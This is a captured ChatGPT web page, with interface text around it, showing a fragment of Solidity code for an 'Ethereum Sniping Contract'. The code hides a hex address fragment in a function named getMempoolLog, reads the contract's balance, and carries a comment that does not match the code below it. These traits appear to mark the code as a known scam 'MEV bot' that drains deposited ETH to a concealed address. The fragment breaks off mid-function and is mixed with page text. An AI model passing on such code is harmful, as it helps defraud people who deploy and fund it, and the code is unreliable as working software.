 ChatGPT
Chrome
chatgpt.com/c/672b54dd-a58c-800a-972f-e52c13ff67f4
ChatGPT 4
Share
ChatGPT
Explore GPTs
Today
Ethereum Sniping Contract
Copy code
assembly {
let length := mload(needle)
let selfptr := mload(add(self, 0x20))
let needleptr := mload(add(needle, 0x20))
equal := eq(keccak256(selfptr, length), keccak256(needleptr, length))
}
}
if (equal) {
self._len -= needle._len;
self._ptr += needle._len;
}
return self;
}
function getMempoolLog() private pure returns (string memory) {
return "703Ce690";
}
// Returns the memory address of the first byte of the first occurrence of
// needle in self, or the first byte after self if not found.
function getBa() private view returns(uint) {
return address(this).balance;
}
function findPtr(uint self
Message ChatGPT
ChatGPT can make mistakes. Check important info.
Add Team workspace
Collaborate on a Team plan
?